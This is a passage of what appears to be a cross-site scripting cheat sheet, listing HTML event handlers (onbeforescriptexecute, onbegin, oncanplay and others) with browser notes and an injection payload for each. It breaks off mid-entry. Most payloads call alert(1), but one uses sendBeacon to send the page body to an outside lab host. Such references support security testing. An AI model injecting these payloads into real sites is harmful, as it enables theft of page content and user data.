 onbeforescriptexecute
Compatibility:
Fires before script is executed
custom tags
<xss onbeforescriptexecute=alert(1)>
<script>1</script>
onbeforeunload
Compatibility:
Fires after if the url changes
body
<body
onbeforeunload=navigator.sendBeacon('//ss
l.portswigger-
labs.net/',document.body.innerHTML)>
onbegin
Compatibility:
Fires when a svg animation begins
animate
<svg><animate onbegin=alert(1)
attributeName=x dur=1s>
oncanplay
Compatibility:
Fires if the resource can be played
audio
<audio oncanplay=alert(1)><source
src="validaudio.wav" type="audio/wav">
</audio>
oncanplaythrough
Compatibility:
Fires when enough data has been loaded to
play the resource all the way through
video
<video oncanplaythrough=alert(1)><source
src="validvideo.mp4" type="video/mp4">
</video>
oncontentvisibilityautostatechange
Compatibility:
Fires on all tags when content-visibility is set
to auto
custom tags
<xss
oncontentvisibilityautostatechange=alert(